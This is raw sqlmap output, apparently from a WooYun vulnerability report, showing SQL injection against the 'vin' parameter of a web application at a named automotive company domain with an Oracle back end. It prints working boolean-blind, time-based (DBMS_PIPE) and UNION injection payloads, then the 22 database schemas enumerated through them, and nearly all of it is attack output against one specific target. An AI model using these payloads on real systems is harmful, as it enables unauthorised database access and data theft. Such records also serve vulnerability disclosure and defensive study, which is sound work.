 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: vin (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: vin=BB137768' AND 7419=7419 AND 'RyCP'='RyCP&engine=B7DY48008&configId=24308
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: vin=BB137768' AND 3978=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(69)||CHR(119)||CHR(115),5) AND 'GRAu'='GRAu&engine=B7DY48008&configId=24308
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: vin=BB137768' UNION ALL SELECT NULL,CHR(113)||CHR(122)||CHR(118)||CHR(112)||CHR(113)||CHR(90)||CHR(76)||CHR(108)||CHR(101)||CHR(76)||CHR(99)||CHR(115)||CHR(97)||CHR(119)||CHR(
||CHR(118)||CHR(106)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- &engine=B7DY48008&configId=24308
---
[21:30:41] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[21:30:41] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[21:30:41] [INFO] fetching database (schema) names
[21:30:41] [INFO] the SQL query used returns 22 entries
available databases [22]:
[*] BPXS
[*] CADMS
[*] CSAS
[*] CSC
[*] CTXSYS
[*] CZDS
[*] CZDSPROD
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYNC4J
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[21:30:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/csc.changansuzuki.com'
www.wooyun.org